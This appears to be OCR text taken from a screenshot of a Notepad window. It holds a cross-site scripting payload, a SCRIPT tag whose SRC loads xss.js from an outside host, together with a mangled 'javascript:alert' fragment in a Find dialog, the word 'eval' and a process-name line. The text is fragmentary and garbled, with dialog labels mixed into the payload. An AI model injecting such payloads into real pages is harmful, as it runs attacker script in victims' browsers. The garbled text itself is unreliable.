 Untitled - Notepad
File Edit Format View Help
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
Find
Find what: '81112script:javascript:alert1)>XXX</a> Find Next
Direction Cancel
Match case Up Down
eval
<13042490> window' process name <C:\Windows\explorer.exe>